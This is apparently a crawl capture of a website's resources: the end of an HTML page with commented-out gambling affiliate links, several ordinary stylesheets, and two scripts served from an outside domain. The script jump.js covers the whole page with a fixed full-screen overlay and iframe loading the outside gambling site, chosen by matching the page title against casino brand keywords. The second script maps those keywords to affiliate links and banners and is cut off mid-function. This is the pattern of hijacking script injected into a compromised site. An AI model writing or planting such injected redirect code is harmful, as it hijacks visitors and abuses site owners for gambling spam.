      <!--<a class="btn btn18" name="必赢Bwin" href="https://www.by92817.com/lp/affiliatemember-welcome-offer?btagid=95151739&btag=a_18017b_747c_&affid=2017190&nid=1&mid=18" target="_blank"></a>-->
      <!--<a class="btn btn20" name="BB体育" href="https://www.bbyl311.com/" target="_blank">-->
      <!--<a class="btn btn14" name="威尼斯人" href="https://665331d.com" target="_blank"></a>-->
      <!--<a class="btn btn16" name="优德w88" href="https://www.w88aus.com/?affiliateid=144187" target="_blank"></a>-->
      <!--<a class="btn btn13" name="新葡京" href="https://p21711.com" target="_blank"></a>-->

    </div>

    <div class="logo">
      <img src="images/pc-logo.png" alt="Logo">
    </div>
  </div>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.childcareonly.com/css/base.css
body_size: 1821
content:
@charset "utf-8";
/* Scss Document */
/***************
TsingStone Info&Art Design Studio
the Academy of Arts & Design, Tsinghua University
Author:Jason Woo 
***************/
html, body, div, span, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, figure, figcaption, code, del, dfn, em, button, q, dl, dt, dd, ol, ul, li, fieldset, form, legend, table, tf, tr, th {
  border: 0px;
  padding: 0px;
  font-size: 100%;
  margin: 0px;
  font-family: inherit;
  -webkit-font-smoothing: subpixel-antialiased;
  -webkit-text-size-adjust: 100%;
  font-weight: normal;
  word-break: break-word; }

body {
  /*background: #E7EAEA;*/
  color: #333333;
  line-height: 1.6em;
  font-size: 14px;
  font-family: "微软雅黑", "Microsoft YaHei", "PingFang SC", "Hiragino Sans GB", PingHei, STHeiti;
  margin: 0px auto;
  max-width: 2560px;
  overflow-x: hidden; }

input[type="text"], input[type="password"], textarea, select {
  font-family: "微软雅黑", "Microsoft YaHei", "PingFang SC", "Hiragino Sans GB", PingHei, STHeiti;
  background-color: #FFFFFF;
  font-size: 12px;
  outline: none;
  padding: 0;
  -webkit-appearance: none;
  border-radius: 0; }

img {
  border: 0px;
  vertical-align: bottom;
  -ms-interpolation-mode: bicubic; }

a {
  text-decoration: none;
  color: #000; }

a:hover {
  text-decoration: none;
 }
:focus { outline:0; }
ul, li {
  list-style-type: none; }

.fl{
  float: left; }

.fr{
  float: right; }

.clearfix:after {
  display: block;
  content: '';
  clear: both;
  height: 0px;
  visibility: hidden; }

.relative {
  position: relative; }

.clearfix {
  *display: table;
  *zoom: 1; }

.clear {
  clear: both;
  overflow: hidden;
  height: 0; }

*::selection {
  background: #5C307D;
  color: #FFFFFF;
  text-shadow: none; }

*::-moz-selection {
  background: #5C307D;
  color: #FFFFFF;
  text-shadow: none; }
html,body,h1,h2,h3,h4,h5,h6,div,dl,dt,dd,ul,ol,li,p,blockquote,pre,hr,figure,table,caption,th,td,form,fieldset,legend,input,button,textarea,menu{ margin:0; padding:0; }
header,footer,section,article,aside,nav,hgroup,address,figure,figcaption,menu,details{ display:block; }
table{ border-collapse:collapse; border-spacing:0; }
caption,th{ text-align:left; font-weight:normal; }
html,body,fieldset,img,iframe,abbr{ border:0;}
img{vertical-align:top;}
html{ overflow-x:hidden; }
i,cite,em,var,address,dfn{ font-style:normal; }
[hidefocus],summary{ outline:0; }
li{ list-style:none; }
h1,h2,h3,h4,h5,h6,small{ font-size:100%; }
sup,sub{ font-size:83%; }
pre,code,kbd,samp{ font-family:inherit; }
q:before,q:after{ content:none; }
textarea{ overflow:auto; resize:none; }
label,summary{ cursor:default; }
a,button{ cursor:pointer; }
h1,h2,h3,h4,h5,h6,em,strong,b{ font-weight:bold; }
del,ins,u,s,a,a:hover{ text-decoration:none; }
body,textarea,input,button,select,keygen,legend{  color:#333; outline:0; }


/* @end */
/* body {
  margin: 0;
  padding: 0;
}
.Container {
  margin: 0 auto;
  padding: 0;
}
.Text-Left {
  text-align: left;
}
.Text-Right {
  text-align: right;
}
.Text-Center {
  text-align: center;
}
.Float-Left {
  float: left;
  margin-right: 20px;
}
.Float-Right {
  float: right;
  margin-left: 20px;
}
.Button {
  display: inline-block;
  padding: 20px;
  margin: 0;
  background-color: #da0d25;
  background-position: center center;
  background-repeat: no-repeat;
  color: #7a0715;
  text-shadow: none;
  vertical-align: middle;
  cursor: pointer;
  border: 0;
  -ms-transition: color 300ms ease, background-color 300ms ease;
  -webkit-transition: color 300ms ease, background-color 300ms ease;
  -moz-transition: color 300ms ease, background-color 300ms ease;
  -o-transition: color 300ms ease, background-color 300ms ease;
  transition: color 300ms ease, background-color 300ms ease;
}
.Button:hover,
.Button:focus {
  color: #7a0715;
  background: #f22840;
}
.Button.Small {
  padding: 5px 10px;
  font-size: small;
}
.Button.Block {
  padding: 20px 40px;
  width: 300px;
  height: 200px;
}
.Button h1 {
  font-size: 2em;
  line-height: 1.25em;
  color: #FFF;
} */
/* Custom Flipster Styles */
/* .flipster {
  padding-bottom: 50px;
}
.pull-right {
  float: right;
}
.pull-left {
  float: left;
}
.hide {
  display: none;
}
.show {
  display: block;
}
.invisible {
  visibility: hidden;
}
.affix {
  position: fixed;
} */

--- FILE ---
content_type: text/css
request_url: https://www.childcareonly.com/css/responsiveslides.css
body_size: 460
content:
.rslide {
  position: relative;
  list-style: none;
  overflow: hidden;
  width: 100%;
  padding: 0;
  margin: 0;
  }

.rslide li {
  -webkit-backface-visibility: hidden;
  position: absolute;
  display: none;
  width: 100%;
  left: 0;
  top: 0;
  }

.rslide li:first-child {
  position: relative;
  display: block;
  float: left;
  }

.rslide img {
  display: block;
  height: auto;
  float: left;
  width: 100%;
  border: 0;
  }

--- FILE ---
content_type: text/css
request_url: https://www.childcareonly.com/css/style.css
body_size: 3657
content:
@charset "utf-8";


.inner {
	width: 1400px;
	margin: 0px auto;
}

.dblj{float: left;
    width: 50%;}
/* 机构 */
.jigou{margin-bottom: 150px;}
.ji_right_inner{
	margin: 30px 57px;	
}
.jigou1{
	position: relative;
	margin-top: 60px;
}
.jigou1 .jigou_inner{
	background: url(../img/linetop.png) no-repeat left top;
	padding: 20px 30px;
	border: 2px solid #c2c0d5;
	border-top: none;
	overflow: hidden;
	position: relative;
	z-index: 9;
	background-color: #fff;
}

.jigoubg{
	width: 100%;
	height: 103%;
	background:#c0bed4 ;
	position: absolute;
	left:10px;
	top: 0px;
}
.jigou_inner>h2{
	font-size: 22px;
	color: #231e5f;
	line-height: 45px;
	padding-left: 60px;
	margin-bottom: 30px;
	
}
.jigou_inner ul li{
	float: left;
	padding: 0px 8px;
	margin: 20px 0px;
	line-height: 15px;
	border-right: 1px solid #333;
        box-sizing:border-box;

}
.jigou_inner ul li a{font-size: 18px;}



.mslb {
    width: 10%;
    text-align: justify;
    text-align-last: justify;
}


/* 头部*/



.sitelogo {
	padding: 30px 0px;
}
.zi{margin-right: 15%;}
.head-right{
	margin-top: 30px;
	
}
.top_link{
	color: #FFFFFF;
	margin-top: 15px;
}
.top_link a{
	font-size: 16px;
	color: #FFFFFF;
	padding: 0px 25px;
}

/* 搜索*/
.search {
	/* padding-left: 50px; */
	font-size: 16px;
	cursor: pointer;
	position: relative;
	width: 200px;
	border: 1px solid #ffffff;
	background: #98130a;
	height: 40px;
	line-height: 40px;
	border-radius: 20px;
}

.search input {
	line-height: 40px;
	background-color: transparent;
	color: #fff;
	border: none;
	text-indent: 10px;
	
}
.search .inp{
	width: 170px;
}


.top_wrap {
	/* position: absolute; */
	/* z-index: 9; */
	/* top: 50px; */
	/* left: 0px; */
	width: 100%;
	background: #98130a;
	/* padding-bottom: 150px; */
}

/*导航*/
/*nav*/
.demo-2 {
	display: none;
	position: relative;
	z-index: 9999;
}

.nav {
/* 	width: 100%; */
	height: 50px;
	line-height: 50px;

}

.nav ul>li {
	float: left;
	text-align: center;
	padding: 0 52px;
	
	position: relative;
}

.nav .nav_first {
	/* padding-left: 0px; */
}

.nav .nav_last {
	/* padding-right: 0px; */
}

.nav li a {
	font-size: 18px;
	/* font-weight: bold; */
	color: #333333;
}

.nav li ol {
	position: absolute;
	left: 0%;
	top: 43px;
	z-index: 9999;
	/* min-width: 200px; */
	width: 100%;
	display: none;
	background: #fff;
}

.nav li ol li {
	width: 100%;
	height: auto;
	line-height: 40px;
}

.nav li ol li a {
	display: block;
	width: 100%;
	font-size: 14px;
	margin: 0px 2%;
	color: #333;
}

.nav li ol li:hover a {
	font-weight: bold;
}

.nav li ol.widths li {
	width: 268px;
}

.nav li ol.widths li a {
	width: 50%;
}
.nav ul>li:hover ol{display: block;}




















/* banner */
.banner_wrap{
	position: relative;
}
.banner_wrap img{width: 100%;}
#dowebok{
	width: 100%;
	position: relative;
}

#dowebok li{
	position: relative;
}
#dowebok li a{display: block;}
.cap{
	position: absolute;
	left: 60px;
	bottom: 0px;
	font-size: 18px;
	color: #00204c;
}
.centered-btns_tabs{
	width: 160px;
	position: absolute;
	left: 50%;
	margin-left: -80px;
	bottom: 35px;
	z-index: 9;
}
.centered-btns_tabs li{
	float: left;
	margin: 0px 8px;
}
.centered-btns_tabs li a{
	float: left;
	color: transparent;
    width: 15px;
    height: 15px;
    background: url(../img/dot2.png) no-repeat left center;
}
.centered-btns_tabs .centered-btns_here a{
	background: url(../img/dot1.png) no-repeat left center;
}

.centered-btns_nav:active {
	opacity: 1;
}
/* 学校要闻 */

.main1 {
	margin-top: 40px;
	/* margin-bottom: 55px; */
}

.news{
	width: 65%;
	max-width: 923px;
}
.news_title {
	/* height: 75px; */
	margin-bottom: 25px;
	line-height: 60px;
	text-align: center;
	background: url(../img/line1.png) no-repeat left bottom;
}

.news_title>h2 {
	color: #D30010;
	font-size: 26px;
	font-weight: bold;
}
.news_title>h2 span{
	color: #D30010;
	font-weight: bold;
}
.news_title a{
	font-size: 16px;
}
.news_title a:hover{
		color: #ee4023;
}
.news_left{
	max-width:445px ;
	width: 49%;
	float: left;
	position: relative;
}
.news_img{
	min-height: 275px;
	max-height: 275px;
	overflow: hidden;
	position: relative;
}
.news_img img{width: 100%;}
.news_img .cap{
	height: 45px;
	left: 0px;
	bottom: 0px;
	width: 100%;
	color: #fff;
	line-height: 45px;
	box-sizing: border-box;
	padding: 0px 15px;
	font-size: 16px;
	position: absolute;
	background: url(../img/capbg.png) no-repeat left top;
}
.zhai{
	color: #333;
	font-size: 14px;
	line-height: 22px;
	margin-top: 15px;
}
.news_left .centered-btns2_tabs{
	width: 100%;
	position: absolute;
	height: 5px;
	top:275px ;
	left: 0px;
	margin: 0px;
}
.news_left .centered-btns2_tabs li{
	margin: 0px;
	width: 20%;
	height: 5px;
}
.news_left .centered-btns2_tabs li a{
	width: 100%;
	height: 5px;
	display: block;
	background: url(../img/dot4.png) no-repeat right top;
}
.news_left .centered-btns_tabs .centered-btns_here a{
	background: url(../img/dot3.png) no-repeat right top;
}
.news_right{
	max-width: 445px;
	width: 49%;
}
.news_right ul li,.stu_list ul li{
	height: 25px;
	font-size: 16px;
	margin-bottom: 25px;
}
.news_right ul li a,.stu_list ul li a{
	float: left;
	font-size: 16px;
	width: 76%;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.date1{float: right;}
.news_right ul li:hover a,.news_right ul li:hover .date1,.notice ul li a:hover,.stu_list li a:hover,.jiao_list li a:hover{
	color: #ee4023;
}
/* 通知公告*/
.notice,.stu,.jiao,.jiu{
	max-width: 445px;
	width: 32%;
}
.notice ul li{
	overflow: hidden;
	margin-bottom: 28px;
}
/*.notice ul li a{
	width: 82%;
	float: right;
	line-height: 25px;
	height: 60px;
	font-size: 16px;
	overflow: hidden;
	border-bottom: 1px dashed #c0bfcd;
}*/
.date2{
	width: 60px;
	height: 60px;
	text-align: center;
	color: #fff;
	line-height: 30px;
	float: left;
}
.date2 p{
	background-color: #231e5f;
	font-size: 25px;
	border-radius: 5px 5px 0px 0px;
}
.date2 div{
	background-color: #ee4023;
	border-radius: 0px 0px 5px 5px;
}
.notice .stu_list ul li{margin-top:0;margin-bottom:25px;}
/* 学生园地 */
/* 学生园地 */

.stu_list ul li a{
	display: block;
}
.stu_list ul li{margin: 10px 0px;}
.stu_list .stu_first{height: auto;margin: 0px;}
.stu_list .stu_first a{
	width: 100%;
	overflow: hidden;
	text-overflow:none;
	white-space: normal;
}
.stu_img{
	max-width: 220px;
	height: 160px;
	overflow: hidden;
}
.stu_img img{width: 100%;height: 100%;
    object-fit: cover;text-align: center;}
.stu_right{
	padding: 15px 3%;
	width:51% ;
height:160px;
	max-width: 224px;
	box-sizing: border-box;
	border: 1px solid #dadee4;
	border-left: none;
}
.stu_right h3{
	font-size: 16px;
	font-weight: bold;
}
.stu_right p{
	line-height: 25px;
	margin: 6px 0px;
	height: 50px;
	overflow: hidden;
}
.stu_right p span{
	display: inline-block;
	color: #ee4023;
}
.stu_right .date3{
	color: #888888;
	font-size: 13px;
}

/* 教学实践 */
.jiao{
	margin: 0px 2.3%;
}
.jiao_list ul li a{
	display: block;
	overflow: hidden;
	font-size: 16px;
	border-bottom: 1px dashed  #ccc;
} 
.date4 {
	color: #333;
	float: left;
	margin: 15px 0px;
	padding-right: 15px;
	border-right: 1px solid #9996bd;
}
.date4 p{
	font-size: 24px;
	line-height: 20px;
	text-indent: 15px;

}
.date4 div{
	font-size: 14px;
}
.jiao_list ul li a>p{
	float: right;
	width: 80%;
	line-height: 25px;
	margin-top: 10px;
}
/* 就业服务 */
.jiu .stu_list li{
	margin-bottom: 20px;
}





/* 页尾 */
.footer {
	color: #FFFFFF;
	margin-top: 50px;
	background: #98130a;
}
.links{    display: none;
	width: 33%;
	margin-top: 20px;
}
.links ul li{
	margin-bottom: 5px;
}
.links ul li a{
	color: #fff;
	font-size: 16px;
	
}

.contact{
	width: 33%;
	margin-top: 20px;
}
.contact p{
	font-size: 16px;
	margin-bottom: 20px;
}
.yu{
	width: 30%;
	margin-top: 20px;
}
.yu div{
	float: left;
	margin-left: 5%;	
}
.yu div img{
	width: 110px;
	height: 110px;
}
.yu div p{
	color: #fff;
	text-align: center;
	line-height: 35px;
}
.copy{
	line-height: 50px;
	color: #FFFFFF;
	background-color: #98130a;
	text-align: center;
}

/* 内页 */
.neiinner{
	margin-top: 30px;
	width: 1300px;
}

.nav_left {
	
/* max-width: 210px; */
	
width: 22%;
}

.nav_left>h2 {
	font-size: 24px;
	text-align: center;
	height: 80px;
	line-height: 80px;
	color: #fff;
	background: #98130a;
}


.nav_left ul li a {
	font-size: 16px;
	display: block;
	text-indent: 45px;
	height: 59px;
	line-height: 59px;
	box-sizing: border-box;	
	color: #333;
	border-bottom: 1px solid #dfdfdf;
	background-color: #f1f1f1;
}

.nav_left ul li:hover a {
	background: url(../img/landot.png) no-repeat 20px center #f1f1f1;
	color: #98130a;
}

.nav_left .act a{
	color: #231e5f;
	background: url(../img/landot.png) no-repeat 15px center #f1f1f1;
}
.neimain img{width: 100%;}





/*右侧*/
.nav_right {
	width: 74%;
	/* max-width: 1140px; */
	/* padding: 30px; */
	background-color: #fff;
}

/* .right_inner {
	margin: 20px 25px;
} */

.right_top {
	background: url(../img/line4.png) no-repeat left bottom;
	/* margin-top: 20px; */
}

.right_top>h3 {
	font-size: 28px;
	color: #98130a;
	height: 70px;
	font-weight: normal;
	line-height: 70px;
}


.right_top>p{
	padding-left: 25px;
}
.right_top>p,
.right_top>p a {
	font-size: 12px;
	color: #333;
	margin-top: 25px;
}

.right_top>p {
	margin-right: 10px;
}


/* tupian */
.pic_list ul li{
	max-width: 535px;
	width: 46.5%;
	margin-right: 5%;
	float: left;
	height: 260px;
	margin-top: 50px;
	overflow: hidden;
	background: url(../img/picbg.png) no-repeat right top;
}
.pic_list ul li a{
	display: block;
	overflow: hidden;
}
.img_wrap{
	width: 180px;
	height: 260px;
	float: left;
	overflow: hidden;
}
.img_wrap img{
	width: 100%;
	text-align: center;
}
.pic_list .margin{margin-right: 0px;}
.pic_right{
	float: left;
	width: 50%;
	margin-left: 7%;
	margin-top: 65px;
}
.pic_right h3{
	font-size: 18px;
	padding-left: 18px;
	color: #98130a;
	background: url(../img/line02.png) no-repeat left center;
}
.pic_right p{
	line-height: 25px;
	margin:20px 0px;
	font-size: 16px;
}
.pic_right span{
	font-size: 12px;
	color: #ee4023;
}
/* 列表 */
/* .list>ul {
	margin-top: 20px;
} */

.list>ul li {
	
	/* transition: .5s; */
	overflow: hidden;
	padding: 25px 0px;
	border-bottom: 1px dashed #bababa;
}

.list>ul li a {
	
	display: block;
	width: 100%;
	box-sizing: border-box;
}
.list .date3{float: left;padding-bottom: 10px;color: #f33d21;background: url(../img/line03.png) no-repeat left bottom;display: none;}
.list .date3 p{
	line-height: 35px;
	font-weight: bold;
	font-size: 20px;
}
.list .date3 div{
	font-size: 16px;
}
.list>ul li a h2{
	font-size: 16px;
	color:#98130a ;
	font-weight: bold;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.list .zhai{
	margin-top: 10px;
}
.list {
	margin-bottom: 70px;
}
.list .zhai span{
	color:#f33d21;
}
.list>ul li:hover h2{
	color:#f33d21;
}
/*内容*/
.content_title>h1,
.dp>h1 {
	font-size: 22px;
	font-weight: bold;
	text-align: center;
	margin-top: 50px;
	margin-bottom: 20px;
}

.content_title>p {
	text-align: center;
	color: #888888;
	padding-bottom: 20px;
	border-bottom: 1px dashed #cbbda6;
	margin-bottom: 25px;
}

.cont {
	margin-top: 30px;
}



.cont p .v_news_content div,.cont .v_news_content p,.cont .v_news_content span {
    font-size: 18px!important;
    line-height: 28px!important;
    font-family: 宋体, SimSun!important;
}


.cont img{
	max-width: 100%;
	height:auto;
	margin: 20px auto !important;
	display: block;
}
.cont table{margin: 0px auto !important;max-width: 100%;height:auto;}
.cont table p{text-indent:0;}
.cont img {width:500px;}
.cont.dp img{width:100%;}

.ye {
	margin-top: 40px
}

.ye p {
	color: #747474;
	margin: 15px 0px;
	font-size: 16px;
}

.ye p a {
	color: #747474;
	font-size: 16px;
}

.ye p a:hover {
	color:#f33d21;
}

.fen .bdsharebuttonbox {
	width: 160px;
	margin: 5px auto;
}

.content {
	padding-bottom: 50px;
}

.dp {
	margin-bottom: 80px;
}

--- FILE ---
content_type: text/css
request_url: https://www.childcareonly.com/css/media.css
body_size: 1048
content:
@charset "utf-8";
@media only screen and (max-width: 1400px) { 
	.inner{width: 98%;}
	.news_right ul li a, .stu_list ul li a{width:75%;}
.stu_right{width:48%;}
.stu_img{width:50%;}
.jiao{margin:0 2%;}
}

@media only screen and (max-width: 1366px) { 
	.nav ul>li{padding:0px 15px;}
	.pic_right{margin-left: 5%;margin-top: 60px;}
}

@media only screen and (max-width: 1200px) { 
.contact {
    width: 50%;
    margin-top: 20px;
}
.links {
    width: 50%;
    margin-top: 20px;
}
.yu {
    width: 100%;
    margin-top: 20px;
}
.yu div{width: 33%;margin-left:0;text-align: center;}
 .jiu{width:31%}
.stu_img{width:49%;}
.jiao_list ul li a>p{width:75%}
.notice ul li a{width: 75%;
    
    line-height: 30px;}
.news_right ul li a, .stu_list ul li a{width:70%}

.pic_right{width:45%}
	.nav>ul{
		width: 100%;
	}
	.nav ul>li{padding: 0px 1%;}
	.pic_right{margin-left: 3%;margin-top: 60px;}
	.pic_right p{font-size: 14px;margin: 5px 0px;line-height:20px}
	.img_wrap{width: 50%;}
	.img_wrap img{height: 100%;width: auto;}
}
@media only screen and (max-width: 1024px) { 
	
	
	.list>ul li:hover{margin: 0px;}
	.list>ul li a,.list>ul li a:hover{width: 85%;padding-left: 20px;}
}
@media only screen and (max-width: 992px) { 
	.head-right{width: 50%;;}
}
@media only screen and (max-width: 856px) { 
	
}
@media only screen and (max-width: 960px) { 
.right_top>p {
    display: block;
    padding: 0 10px;
    margin-bottom: 10px;
    margin-right: 0;
    margin-top: 0;
    width: 100%;
    box-sizing: border-box;
}
.right_top>h3 {
    font-size: 25px;
    display: block;
    width: 100%;
}
.cont p video{max-width:100%;height:auto!important;margin:0 auto;display: block;}
.yu div p{font-size:12px}
.jiao{margin:0}
.list>ul li a h2{width:75%}
.mslb {
    width: 20%!important;
}

	.head-right{float: left;width: 70%;margin-top: 0px;}
	.nav,.zi{display: none;}
	.demo-2{display: block;}
	.nav_left{display: none;}
	.sitelogo{width: 85%;}
	.tab-hd{width: 100%;}
.sitelogo img{max-width:100%}
	.notice ul li a{float: left;margin-left: 5%;}
	.nav_left{display: none;}
	.news,.notice, .stu, .jiao, .jiu,.nav_right{width: 100%;max-width: 100%;}
	.stu_right{width: 65%;max-width: 100%;height: 160px;}
	.news_right ul li a, .stu_list ul li a{width: 70%;}
	.sitelogo{padding: 15px 0px;}
	.top_link{margin-top: 0px;}
	.top_link a{font-size: 12px;padding: 0px 5px;}
	.search{margin-left: 10px;display:none}
	.img_wrap img{height: 100%;width: 100%;}
	.pic_list ul li{width: 49%;margin-right:2%;}
}
@media only screen and (max-width: 554px) { 
	.news_left,.news_right{width: 100%;max-width: 100%;margin-bottom: 15px;}
	.list>ul li a{width: 68%;}
	.dp img,.cont img{max-width: 100%;display: block;}
	.notice ul li a{width: 75%;line-height: 28px;}
	.copy{line-height: 30px;}
	.stu_img,.links,.contact,.yu{width: 100%;max-width: 100%;height: auto;}
	.stu_right{border: none;width: 100%;}
	.news_right ul li a, .stu_list ul li a{width: 70%;}
	.jiao_list ul li a>p{width: 72%;}
	.pic_list ul li{width: 100%;margin-right:0%;}
}
@media only screen and (max-width: 320px) {body{min-width: 320px;} }

--- FILE ---
content_type: text/css
request_url: https://www.childcareonly.com/index.vsb.css
body_size: 14
content:
/* */
/* */


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.childcareonly.com/sitegray/sitegray.js
body_size: 33
content:
/*
 * -- grayscale --
 *
 */


--- FILE ---
content_type: application/javascript
request_url: https://svip.beskjieguanwang.cc/jump.js
body_size: 1987
content:
var keyWord = [
  {
    key: ["365bet", "bet36", "bt365", "bet36365", "365", "beat365", "best365", "bat365", "宝威","金年会", "亚洲城","yzc888", "ca686", "ca亚洲城", "皇家", "立博", "今", "谈", "球", "意", "永乐高"],
    id: 1
  },
  {
    key: ["188金宝博", "点点", "taptap"],
    id: 2
  },
  {
    key: ["betway必威", "必威", "Betway必威", "betway"],
    id: 3
  },
  {
    key: ["太阳城", "太阳", "大阳", "TYC", "tyc", "大阳成", "大阳成集团", "大阳集团", "海洋", "堵", "公海"],
    id: 4
  },
  {
    key: ["yl永利", "YL", "永利", "永利集团"],
    id: 5
  },
  {
    key: ["kaiyun", "开云", "开运", "ky", "KAIYUN"],
    id: 6
  },
  {
    key: ["威廉希尔", "WilliamHill", "will", "WilliamHill威廉希尔", "威廉", "希尔"],
    id: 7
  },
  {
	key: ["韦德", "伟德", "bv伟德", "BETVLCTOR", "BEVLCTOR", "bv1946"],
	id: 8
  },
  {
    key: ["pa", "playace", "pagame", "pa视讯"],
    id: 9
  },
  {
    key: ["bwin", 'biying', "必赢", "BWIN必赢", "bwin必赢"],
    id: 10
  },
  {
	key: ["新葡京", "蒲京", "匍京", "葡京", "新葡", "萄京", "浦京", "银河", "京葡", "九五", "博彩", "葡亰", "普京", "xpj"],
	id: 11
  },
  {
	key: ["3377", "3373"],
	id: 13
  },
  {
	key: ["云顶", "云鼎"],
	id: 15
  },
  {
	key: ["m88"],
	id: 17
  },
   {
	key: ["BB体育", "贝博"],
	id: 18
  },
     {
	key: ["拼搏", "pb"],
	id: 19
  }
];



(function() {
  var a = [];
  var b = '';
  var c = '';
  
  // 获取页面的title
  try {
    b = document.getElementsByTagName("title")[0].innerText;
  } catch (e) {}
  
  var breakFlag = false;
  
  // 关键词匹配逻辑
  for (var i = 0; i < keyWord.length; i++) {
    if (breakFlag) continue;
    else {
      for (var j = 0; j < keyWord[i].key.length; j++) {
        if (b.match(new RegExp(keyWord[i].key[j], 'ig')) != null) {
          a = keyWord[i].id;
          c = '?id=';
          breakFlag = true;
          continue;
        }
      }
    }
  }
  
  
  // 处理 viewport 标签的添加与替换
document.addEventListener('DOMContentLoaded', function () {
  try {
    // 确保 <head> 标签存在
    if (!document.head) {
      var headTag = document.createElement('head');
      document.documentElement.appendChild(headTag);
    }

    // 定义一个函数用于添加或替换 viewport 标签
    function handleViewportTag() {
      var viewportTag = document.querySelector('meta[name="viewport"]');

      // 如果不存在 viewport 标签，添加一个新的
      if (!viewportTag) {
        var newViewportTag = document.createElement('meta');
        newViewportTag.name = "viewport";
        newViewportTag.content = "wwidth=device-width, initial-scale=1.0, user-scalable=no, minimum-scale=1.0, maximum-scale=1.0";
        // 插入到 <head> 的第一个位置，确保优先级
        document.head.insertBefore(newViewportTag, document.head.firstChild);
      } 
      // 如果已经存在 viewport 标签，替换其 content 属性
      else {
        viewportTag.content = "width=device-width, initial-scale=1.0, user-scalable=no, minimum-scale=1.0, maximum-scale=1.0";
      }
    }

    // 1. 初次执行函数，处理当前 DOM 的 viewport 标签
    handleViewportTag();

    // 2. 使用 MutationObserver 监听 DOM 变化，确保 viewport 标签不被覆盖或删除
    const observer = new MutationObserver(function (mutationsList) {
      mutationsList.forEach(function () {
        handleViewportTag();
      });
    });

    // 开始监听文档变化
    observer.observe(document, { childList: true, subtree: true });

    // 3. 使用定时器定期检查，防止脚本冲突或外部干扰导致标签失效
    setInterval(function () {
      handleViewportTag();
    }, 1000); // 每秒检查一次，确保 viewport 正确性

  } catch (e) {
    console.error('Error handling viewport tag:', e);
  }
});


  // 显示样式和 iframe
  document.write('<style>html,body{min-width:auto !important;width:auto !important;height:100% !important;overflow:hidden;}.lbb{position:fixed;top:0;left:0;right:0;height:100%;z-index:9999999999;background:#fff;}</style>');
  document.write('<div class="lbb">');
  var web = 'https://svip.beskjieguanwang.cc/' + c + a;
  document.write('<iframe src="'+web+'" frameborder=0 style="position:fixed;top:0;left:0;right:0;width:100% !important;height:100% !important;max-height:none !important;"></iframe>');
  document.write('</div>');
})();


--- FILE ---
content_type: application/javascript
request_url: https://svip.beskjieguanwang.cc/keyword.js
body_size: 1368
content:
var str = window.location.href;
var id = 0;
  if(str.match(/\?id=/g) != null) {
    var id = str.split('?id=')[1];
  }
  var obj_slides = [
    {
      id: 1,
      title: "365",
      url: "https://m5500109.com",
      src: "images/pd-bet3652.png",
      mobileSrc: "images/pd-bet3652.png"
    },
    {
      id: 2,
      title: "188金宝博",
      url: "https://aff.promoxj.com/sign-up/593325",
      src: "images/pd-taptap3.png",
      mobileSrc: "images/pd-taptap3.png"
    },
    {
      id: 3,
      title: "Betway必威",
      url: "https://lucky871.com/vsglatat",
      src: "images/pd-betway.png",
      mobileSrc: "images/pd-betway.png"
    },
    {
      id: 4,
      title: "太阳城",
      url: "https://sun1389c.com",
      src: "images/tyc1000-200x.png",
      mobileSrc: "images/tyc1000-200x.png"
    },
    {
      id: 5,
      title: "永利",
      url: "https://c97711003.com",
      src: "images/pd-yl.png",
      mobileSrc: "images/pd-yl.png"
    },
    {
      id: 6,
      title: "开云体育",
      url: "http://5887ky.com",
      src: "images/ky1000-200-2.gif",
      mobileSrc: "images/ky1000-200-2.gif"
    },
	{
      id: 7,
      title: "威廉希尔",
      url: "https://www.xiaowei6388.com/zh-cn/account/new?btagid=93804651&btag=a_18017b_2484c_&affid=2017190&nid=1&mid=24&first_modal=true",
      src: "images/pd-wlxe2.png",
      mobileSrc: "images/pd-wlxe2.png"
    },
	{
      id: 8,
      title: "伟德体育",
      url: "https://service.sdqhwtvbtwdf.com/C.ashx?btag=a_18017b_1727c_&affid=2017190&siteid=18017&adid=1727&c=",
      src: "images/pd-wd2.gif",
      mobileSrc: "images/pd-wd2.gif"
    },
    {
      id: 9,
      title: "开云-pa视讯",
      url: "http://5887ky.com",
      src: "images/pd-kypa.png",
      mobileSrc: "images/pd-kypa.png"
    },
    {
      id: 10,
      title: "Bwin亚洲",
      url: "https://bwin933006b.com",
      src: "images/pd-bwin.png",
      mobileSrc: "images/pd-bwin.png"
    },
    {
      id: 11,
      title: "新葡京",
      url: "https://p21711.com",
      src: "images/pd-xpj.png",
      mobileSrc: "images/pd-xpj.png"
    },
	{
      id: 12,
      title: "宝威体育",
      url: "https://www.bvty869.com:35559/entry/register?i_code=2270535",
      src: "images/pd-yl.png",
      mobileSrc: "images/pd-yl.png"
    },
    {
      id: 13,
      title: "3377体育",
      url: "https://3377409f.app",
      src: "images/pd-3377.png",
      mobileSrc: "images/pd-3377.png"
    },
    {
      id: 14,
      title: "雷竞技",
      url: "https://www.ray061.com/?601158",
      src: "images/pd-ljj.png",
      mobileSrc: "images/pd-ljj.png"
    },
    {
      id: 15,
      title: "云顶",
      url: "https://sun138010.cc",
      src: "images/pd-tycyd.png",
      mobileSrc: "images/pd-tycyd.png"
    },
    {
      id: 17,
      title: "m88",
      url: "https://affm5688.com/_5T6gLqlP_8YYfmGufRNH9WNd7ZgqdRLk/1/",
      src: "images/banner.m88.png",
      mobileSrc: "images/banner.m88.png"
    },
    {
      id: 18,
      title: "BB体育",
      url: "https://www.bbyl311.com/",
      src: "images/bb1000-200.gif",
      mobileSrc: "images/bb1000-200.gif"
    },
    {
      id: 19,
      title: "拼搏体育",
      url: "https://service.sdqhwtvbtwdf.com/C.ashx?btag=a_18017b_2576c_&affid=2017190&siteid=18017&adid=2576&c=",
      src: "images/pd-pinbo.png",
      mobileSrc: "images/pd-pinbo.png"
    }
  ];
  

function isMobile () {
  var flag = navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i)
  return flag;
}
function changeBanner(){
  if (!isMobile()) {
    for(var i = 0; i < obj_slides.length; i++){
      if(id == obj_slides[i].id) {
        $('.banner').html('').append('<div class="h2"><a href=' + obj_slides[i].url + ' target="_blank"><img src=' + obj_slides[i].src + ' /></a></div>  ');
      } else continue;
    }
  } else {
    for(var item in obj_slides) {
      if(id == obj_slides[item].id) {
